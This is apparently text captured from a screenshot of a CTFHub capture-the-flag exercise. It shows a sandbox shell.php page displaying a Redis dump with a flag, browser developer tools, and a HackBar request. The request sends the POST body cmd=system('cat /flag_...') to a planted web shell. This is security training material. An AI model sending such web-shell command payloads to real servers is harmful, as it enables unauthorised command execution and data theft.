 不安全 challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/shell.php
REDIS0007� redis-ver3.2.6� redis-bits�@�ctime�k_f�used-mem�p� ���! ctfhub{9f49c0802a17aa7a171d1ce0} �;l*>7a_
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('cat /flag_c77db9c36ef1f24ba87be00fb405389f');
Name
Upgrade-Insecure-Re